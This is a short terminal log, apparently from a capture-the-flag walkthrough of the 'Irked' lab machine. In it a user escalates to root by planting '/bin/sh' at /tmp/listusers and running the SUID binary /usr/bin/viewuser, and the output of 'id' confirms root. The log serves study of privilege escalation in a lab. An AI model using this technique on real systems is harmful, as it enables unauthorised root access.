 djmardov@irked:~/Documents$ echo '/bin/sh' > /tmp/listusers
echo '/bin/sh' > /tmp/listusers
djmardov@irked:~/Documents$ chmod +x /tmp/listusers
chmod +x /tmp/listusers
djmardov@irked:~/Documents$ /usr/bin/listusers
/usr/bin/listusers
bash: /usr/bin/listusers: No such file or directory
djmardov@irked:~/Documents$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user per
It is still being actively developed
(unknown) :0           2024-10-15 10:40 (:0)
# id
id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdro
108(netdev),110(lpadmin),113(scanner),117(bluetooth)
#